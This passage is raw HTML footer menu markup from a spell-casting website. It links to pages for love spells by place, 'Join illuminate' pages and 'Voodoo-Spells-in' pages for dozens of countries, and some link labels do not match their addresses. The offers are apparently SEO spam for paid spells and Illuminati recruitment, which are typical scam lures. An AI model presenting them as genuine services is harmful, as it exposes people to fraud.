<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-yukon/">best-bring-back-lost-love-spells-in-Yukon</a></li>
<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-santa-fe/">best-bring-back-lost-love-spells-in-Santa Fe</a></li>
<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-saskatchewan/">best-bring-back-lost-love-spells-in-Saskatchewan</a></li>
<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-bucks/">best-bring-back-lost-love-spells-in-South Bucks</a></li>
<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-rhode-island/">best-bring-back-lost-love-spells-in-Rhode Island</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-richmond/">best-bring-back-lost-love-spells-in-Richmond</a></li>
<li id="menu-item-6842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://papanaide.co.za/join-illuminate-in-durban/">Join illuminate in Durban</a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://papanaide.co.za/join-illuminate-in-cape-town/">Join illuminate in Cape Town</a></li>
<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://papanaide.co.za/join-illuminate-in-scotland/">Join illuminate in Scotland</a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6872"><a href="https://papanaide.co.za/join-illuminate-in-western-cape/">Join illuminate in Western Cape</a></li>
<li id="menu-item-6883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://papanaide.co.za/join-illuminate-in-usa/">Join illuminate in USA</a></li>
</ul></div></section>                             
          </div>
          <div class="col-lg-3">
              <section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="footer-title">Voodoo Spells</h3><div class="menu-voodoo-spells-container"><ul id="menu-voodoo-spells" class="menu"><li id="menu-item-6091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://papanaide.co.za/voodoo-spells-in-afghanistan/">Voodoo-Spells-in-Afghanistan</a></li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6092"><a href="https://papanaide.co.za/voodoo-spells-in-albania/">Voodoo-Spells-in-Albania</a></li>
<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://papanaide.co.za/voodoo-spells-in-algeria/">Voodoo-Spells-in-Algeria</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6094"><a href="https://papanaide.co.za/voodoo-spells-in-andorra/">voodoo-Spells-in-Andorra</a></li>
<li id="menu-item-6095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095"><a href="https://papanaide.co.za/voodoo-spells-in-angola/">Voodoo-Spells-in-Angola</a></li>
<li id="menu-item-6096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6096"><a href="https://papanaide.co.za/voodoo-spells-in-antigua-and-barbuda/">Voodoo-Spells-in-Antigua and Barbuda</a></li>
<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://papanaide.co.za/voodoo-spells-in-argentina/">Voodoo-Spells-in-Argentina</a></li>
<li id="menu-item-6098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6098"><a href="https://papanaide.co.za/voodoo-spells-in-armenia/">Voodoo-Spells-in-Armenia</a></li>
<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://papanaide.co.za/voodoo-spells-in-afghanistan-2/">Voodoo-Spells-in-Australia</a></li>
<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://papanaide.co.za/voodoo-spells-in-austria/">Voodoo-Spells-in-Austria</a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://papanaide.co.za/voodoo-spells-in-azerbaijan/">Voodoo-Spells-in-Azerbaijan</a></li>
<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://papanaide.co.za/voodoo-spells-in-bahamas/">Voodoo-Spells-in-Bahamas</a></li>
<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6103"><a href="https://papanaide.co.za/voodoo-spells-in-bangladesh/">Voodoo-Spells-in-Bangladesh</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104"><a href="https://papanaide.co.za/voodoo-spells-in-belgium/">Voodoo-Spells-in-Belgium</a></li>
<li id="menu-item-6105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://papanaide.co.za/voodoo-spells-in-benin/">Voodoo-Spells-in-Benin</a></li>
<li id="menu-item-6106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6106"><a href="https://papanaide.co.za/voodoo-spells-in-bhutan/">Voodoo-Spells-in-Bhutan</a></li>
<li id="menu-item-6107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6107"><a href="https://papanaide.co.za/voodoo-spells-in-bolivia/">Voodoo-Spells-in-Bolivia</a></li>
<li id="menu-item-6108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6108"><a href="https://papanaide.co.za/voodoo-spells-in-bosnia-and-herzegovina/">Voodoo-Spells-in-Bosnia and Herzegovina</a></li>
<li id="menu-item-6109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://papanaide.co.za/voodoo-spells-in-botswana/">Voodoo-Spells-in-Botswana</a></li>
<li id="menu-item-6110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6110"><a href="https://papanaide.co.za/voodoo-spells-in-brazil/">Voodoo-Spells-in-Brazil</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://papanaide.co.za/voodoo-spells-in-bulgaria/">Voodoo-Spells-in-Bulgaria</a></li>
<li id="menu-item-6112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://papanaide.co.za/voodoo-spells-in-burkina-faso/">Voodoo-Spells-in-Burkina Faso</a></li>
<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://papanaide.co.za/voodoo-spells-in-burundi/">Voodoo-Spells-in-Burundi</a></li>
<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6114"><a href="https://papanaide.co.za/voodoo-spells-in-cambodia/">Voodoo-Spells-in-Cambodia</a></li>
<li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6115"><a href="https://papanaide.co.za/voodoo-spells-in-cameroon/">Voodoo-Spells-in-Cameroon</a></li>
<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://papanaide.co.za/voodoo-spells-in-canada/">Voodoo-Spells-in-Canada</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://papanaide.co.za/voodoo-spells-in-cape-verde/">Voodoo-Spells-in-Cape-Verde</a></li>
<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6118"><a href="https://papanaide.co.za/voodoo-spells-in-central-african-republic/">Voodoo-Spells-in-Central African Republic</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://papanaide.co.za/voodoo-spells-in-chad/">Voodoo-Spells-in-Chad</a></li>
<li id="menu-item-6120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://papanaide.co.za/voodoo-spells-in-chile/">Voodoo-Spells-in-Chile</a></li>
<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://papanaide.co.za/voodoo-spells-in-china/">Voodoo-Spells-in-China</a></li>
<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://papanaide.co.za/voodoo-spells-in-colombia/">Voodoo-Spells-in-Colombia</a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://papanaide.co.za/voodoo-spells-in-comoros/">Voodoo-Spells-in-Comoros</a></li>
<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://papanaide.co.za/voodoo-spells-in-costa-rica/">Voodoo-Spells-in-Costa Rica</a></li>
<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6125"><a href="https://papanaide.co.za/voodoo-spells-in-cote-divoire/">Voodoo-Spells-in-Cote d’Ivoire</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6126"><a href="https://papanaide.co.za/voodoo-spells-in-croatia/">Voodoo-Spells-in-Croatia</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://papanaide.co.za/voodoo-spells-in-cuba/">Voodoo-Spells-in-Cuba</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a href="https://papanaide.co.za/voodoo-spells-in-cyprus/">Voodoo-Spells-in-Cyprus</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a href="https://papanaide.co.za/voodoo-spells-in-czech-republic/">Voodoo-Spells-in-Czech Republic</a></li>
<li id="menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6130"><a href="https://papanaide.co.za/voodoo-spells-in-democratic-republic-of-the-congo/">Voodoo-Spells-in-Democratic Republic of the Congo</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="https://papanaide.co.za/voodoo-spells-in-denmark/">Voodoo-Spells-in-Denmark</a></li>
<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6132"><a href="https://papanaide.co.za/voodoo-spells-in-denmark-2/">Voodoo-Spells-in-Denmark</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://papanaide.co.za/voodoo-spells-in-djibouti/">Voodoo-Spells-in-Djibouti</a></li>
<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://papanaide.co.za/voodoo-spells-in-dominican-republic/">Voodoo-Spells-in-Dominican Republic</a></li>
<li id="menu-item-6135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://papanaide.co.za/voodoo-spells-in-ecuador/">Voodoo-Spells-in-Ecuador</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6136"><a href="https://papanaide.co.za/voodoo-spells-in-egypt/">Voodoo-Spells-in-Egypt</a></li>
<li id="menu-item-6137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6137"><a href="https://papanaide.co.za/voodoo-spells-in-el-salvador/">Voodoo-Spells-in-El Salvador</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6138"><a href="https://papanaide.co.za/voodoo-spells-in-equatorial-guinea/">Voodoo-Spells-in-Equatorial Guinea</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6139"><a href="https://papanaide.co.za/voodoo-spells-in-eritrea/">Voodoo-Spells-in-Eritrea</a></li>
<li id="menu-item-6140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6140"><a href="https://papanaide.co.za/voodoo-spells-in-estonia/">Voodoo-Spells-in-Estonia</a></li>
<li id="menu-item-6141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://papanaide.co.za/voodoo-spells-in-ethiopia/">Voodoo-Spells-in-Ethiopia</a></li>
<li id="menu-item-6142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6142"><a href="https://papanaide.co.za/voodoo-spells-in-fiji/">Voodoo-Spells-in-Fiji</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6143"><a href="https://papanaide.co.za/voodoo-spells-in-finland/">Voodoo-Spells-in-Finland</a></li>
<li id="menu-item-6144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a href="https://papanaide.co.za/voodoo-spells-in-france/">Voodoo-Spells-in-France</a></li>
<li id="menu-item-6145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://papanaide.co.za/voodoo-spells-in-gabon/">Voodoo-Spells-in-Gabon</a></li>
<li id="menu-item-6146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://papanaide.co.za/voodoo-spells-in-gambia/">Voodoo-Spells-in-Gambia</a></li>
<li id="menu-item-6147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a href="https://papanaide.co.za/voodoo-spells-in-georgia/">Voodoo-Spells-in-Georgia</a></li>
<li id="menu-item-6148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6148"><a href="https://papanaide.co.za/voodoo-spells-in-germany/">Voodoo-Spells-in-Germany</a></li>
<li id="menu-item-6149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6149"><a href="https://papanaide.co.za/voodoo-spells-in-ghana/">Voodoo-Spells-in-Ghana</a></li>
<li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6150"><a href="https://papanaide.co.za/voodoo-spells-in-greece/">Voodoo-Spells-in-Greece</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://papanaide.co.za/voodoo-spells-in-grenada/">Voodoo-Spells-in-Grenada</a></li>
<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6152"><a href="https://papanaide.co.za/voodoo-spells-in-guatemala/">Voodoo-Spells-in-Guatemala</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://papanaide.co.za/voodoo-spells-in-guinea/">Voodoo-Spells-in-Guinea</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6154"><a href="https://papanaide.co.za/voodoo-spells-in-guinea-bissau/">Voodoo-Spells-in-Guinea-Bissau</a></li>
<li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://papanaide.co.za/voodoo-spells-in-guyana/">Voodoo-Spells-in-Guyana</a></li>
<li id="menu-item-6156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6156"><a href="https://papanaide.co.za/voodoo-spells-in-haiti/">Voodoo-Spells-in-Haiti</a></li>
<li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6157"><a href="https://papanaide.co.za/voodoo-spells-in-honduras/">Voodoo-Spells-in-Honduras</a></li>
<li id="menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6158"><a href="https://papanaide.co.za/voodoo-spells-in-hungary/">Voodoo-Spells-in-Hungary</a></li>
<li id="menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6159"><a href="https://papanaide.co.za/voodoo-spells-in-iceland/">Voodoo-Spells-in-Iceland</a></li>
<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://papanaide.co.za/voodoo-spells-in-india/">Voodoo-Spells-in-India</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6161"><a href="https://papanaide.co.za/voodoo-spells-in-albania-2/">Voodoo-Spells-in-Indonesia</a></li>
<li id="menu-item-6162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6162"><a href="https://papanaide.co.za/voodoo-spells-in/">Voodoo-Spells-in-Iran</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://papanaide.co.za/voodoo-spells-in-iraq/">Voodoo-Spells-in-Iraq</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://papanaide.co.za/voodoo-spells-in-ireland/">Voodoo-Spells-in-Ireland</a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://papanaide.co.za/voodoo-spells-in-israel/">Voodoo-Spells-in-Israel</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://papanaide.co.za/voodoo-spells-in-italy/">Voodoo-Spells-in-Italy</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://papanaide.co.za/voodoo-spells-in-jamaica/">Voodoo-Spells-in-Jamaica</a></li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://papanaide.co.za/voodoo-spells-in-japan/">Voodoo-Spells-in-Japan</a></li>
<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://papanaide.co.za/voodoo-spells-in-jordan/">Voodoo-Spells-in-Jordan</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://papanaide.co.za/voodoo-spells-in-kazakhstan/">Voodoo-Spells-in-Kazakhstan</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://papanaide.co.za/voodoo-spells-in-kenya/">Voodoo-Spells-in-Kenya</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6172"><a href="https://papanaide.co.za/voodoo-spells-in-kiribati/">Voodoo-Spells-in-Kiribati</a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6173"><a href="https://papanaide.co.za/voodoo-spells-in-kosovo/">Voodoo-Spells-in-Kosovo</a></li>
<li id="menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6174"><a href="https://papanaide.co.za/voodoo-spells-in-kuwait/">Voodoo-Spells-in-Kuwait</a></li>
<li id="menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://papanaide.co.za/voodoo-spells-in-kyrgyzstan/">Voodoo-Spells-in-Kyrgyzstan</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://papanaide.co.za/voodoo-spells-in-laos/">Voodoo-Spells-in-Laos</a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://papanaide.co.za/voodoo-spells-in-latvia/">Voodoo-Spells-in-Latvia</a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://papanaide.co.za/voodoo-spells-in-lebanon/">Voodoo-Spells-in-Lebanon</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://papanaide.co.za/voodoo-spells-in-lesotho/">Voodoo-Spells-in-Lesotho</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://papanaide.co.za/voodoo-spells-in-liberia/">Voodoo-Spells-in-Liberia</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://papanaide.co.za/voodoo-spells-in-libya/">Voodoo-Spells-in-Libya</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://papanaide.co.za/voodoo-spells-in-liechtenstein/">Voodoo-Spells-in-Liechtenstein</a></li>
<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://papanaide.co.za/voodoo-spells-in-luxembourg/">Voodoo-Spells-in-Luxembourg</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://papanaide.co.za/voodoo-spells-in-macedonia/">Voodoo-Spells-in-Macedonia</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://papanaide.co.za/voodoo-spells-in-madagascar/">Voodoo-Spells-in-Madagascar</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6186"><a href="https://papanaide.co.za/voodoo-spells-in-malawi/">Voodoo-Spells-in-Malawi</a></li>
<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://papanaide.co.za/voodoo-spells-in-malaysia-2/">Voodoo-Spells-in-Malaysia</a></li>
<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://papanaide.co.za/voodoo-spells-in-maldives/">Voodoo-Spells-in-Maldives</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://papanaide.co.za/voodoo-spells-in-mali/">Voodoo-Spells-in-Mali</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://papanaide.co.za/voodoo-spells-in-malta/">Voodoo-Spells-in-Malta</a></li>
<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://papanaide.co.za/voodoo-spells-in-marshall-islands/">Voodoo-Spells-in-Marshall Islands</a></li>
<li id="menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6192"><a href="https://papanaide.co.za/voodoo-spells-in-mauritania/">Voodoo-Spells-in-Mauritania</a></li>
<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://papanaide.co.za/voodoo-spells-in-mauritius/">Voodoo-Spells-in-Mauritius</a></li>
<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href="https://papanaide.co.za/voodoo-spells-in-mexico/">Voodoo-Spells-in-Mexico</a></li>
<li id="menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6195"><a href="https://papanaide.co.za/voodoo-spells-in-micronesia/">Voodoo-Spells-in-Micronesia</a></li>
<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://papanaide.co.za/voodoo-spells-in-moldova/">Voodoo-Spells-in-Moldova</a></li>
<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://papanaide.co.za/love-spells-in-monaco-2/">Voodoo-Spells-in-Monaco</a></li>
<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6198"><a href="https://papanaide.co.za/voodoo-spells-in-mongolia/">Voodoo-Spells-in-Mongolia</a></li>
<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="https://papanaide.co.za/voodoo-spells-in-montenegro/">Voodoo-Spells-in-Montenegro</a></li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://papanaide.co.za/voodoo-spells-in-morocco/">Voodoo-Spells-in-Morocco</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://papanaide.co.za/voodoo-spells-in-mozambique/">Voodoo-Spells-in-Mozambique</a></li>
<li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a href="https://papanaide.co.za/voodoo-spells-in-myanmar/">Voodoo-Spells-in-Myanmar</a></li>
<li id="menu-item-6203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://papanaide.co.za/voodoo-spells-in-namibia/">Voodoo-Spells-in-Namibia</a></li>
<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://papanaide.co.za/voodoo-spells-in-nauru/">Voodoo-Spells-in-Nauru</a></li>
<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://papanaide.co.za/voodoo-spells-in-nepal/">Voodoo-Spells-in-Nepal</a></li>
<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://papanaide.co.za/voodoo-spells-in-netherlands/">Voodoo-Spells-in-Netherlands</a></li>
<li id="menu-item-6207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://papanaide.co.za/voodoo-spells-in-new-zealand/">Voodoo-Spells-in-New Zealand</a></li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://papanaide.co.za/voodoo-spells-in-nicaragua/">Voodoo-Spells-in-Nicaragua</a></li>
<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://papanaide.co.za/voodoo-spells-in-niger/">Voodoo-Spells-in-Niger</a></li>
<li id="menu-item-6210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://papanaide.co.za/voodoo-spells-in-north-korea/">Voodoo-Spells-in-North Korea</a></li>
<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="https://papanaide.co.za/voodoo-spells-in-norway/">Voodoo-Spells-in-Norway</a></li>
<li id="menu-item-6212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://papanaide.co.za/voodoo-spells-in-oman/">Voodoo-Spells-in-Oman</a></li>
<li id="menu-item-6213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://papanaide.co.za/voodoo-spells-in-pakistan/">Voodoo-Spells-in-Pakistan</a></li>
<li id="menu-item-6214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://papanaide.co.za/voodoo-spells-in-palau/">Voodoo-Spells-in-Palau</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://papanaide.co.za/voodoo-spells-in-palestine/">Voodoo-Spells-in-Palestine</a></li>
<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://papanaide.co.za/voodoo-spells-in-panama/">Voodoo-Spells-in-Panama</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6217"><a href="https://papanaide.co.za/voodoo-spells-in-papua-new-guinea/">Voodoo-Spells-in-Papua New Guinea</a></li>
<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://papanaide.co.za/voodoo-spells-in-paraguay/">Voodoo-Spells-in-Paraguay</a></li>
<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219"><a href="https://papanaide.co.za/voodoo-spells-in-poland/">Voodoo-Spells-in-Poland</a></li>
<li id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6220"><a href="https://papanaide.co.za/voodoo-spells-in-portugal/">Voodoo-Spells-in-Portugal</a></li>
<li id="menu-item-6221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6221"><a href="https://papanaide.co.za/voodoo-spells-in-qatar/">Voodoo-Spells-in-Qatar</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6222"><a href="https://papanaide.co.za/voodoo-spells-in-republic-of-the-congo/">Voodoo-Spells-in-Republic of the Congo</a></li>
<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223"><a href="https://papanaide.co.za/voodoo-spells-in-romania/">Voodoo-Spells-in-Romania</a></li>
<li id="menu-item-6224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6224"><a href="https://papanaide.co.za/voodoo-spells-in-russia/">Voodoo-Spells-in-Russia</a></li>
<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://papanaide.co.za/voodoo-spells-in-rwanda/">Voodoo-Spells-in-Rwanda</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://papanaide.co.za/voodoo-spells-in-saint-kitts-and-nevis/">Voodoo-Spells-in-Saint Kitts and Nevis</a></li>
<li id="menu-item-6227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6227"><a href="https://papanaide.co.za/voodoo-spells-in-saint-lucia/">Voodoo-Spells-in-Saint Lucia</a></li>
<li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://papanaide.co.za/voodoo-spells-in-saint-vincent-and-the-grenadines/">Voodoo-Spells-in-Saint Vincent and the Grenadines</a></li>
<li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://papanaide.co.za/voodoo-spells-in-samoa/">Voodoo-Spells-in-Samoa</a></li>
<li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://papanaide.co.za/voodoo-spells-in-san-marino/">Voodoo-Spells-in-San Marino</a></li>
